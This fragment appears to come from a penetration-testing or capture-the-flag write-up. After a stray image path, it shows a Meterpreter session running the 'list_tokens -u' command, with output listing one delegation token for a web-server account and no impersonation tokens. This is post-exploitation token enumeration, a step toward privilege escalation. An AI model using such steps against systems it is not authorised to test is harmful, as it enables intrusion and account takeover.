 meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
IZJ6C4PUU4DBXYZ\www
Impersonation Tokens Available
========================================
No tokens available